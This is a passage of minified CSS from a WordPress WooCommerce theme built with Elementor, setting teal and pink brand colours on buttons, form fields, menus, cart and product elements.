input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; 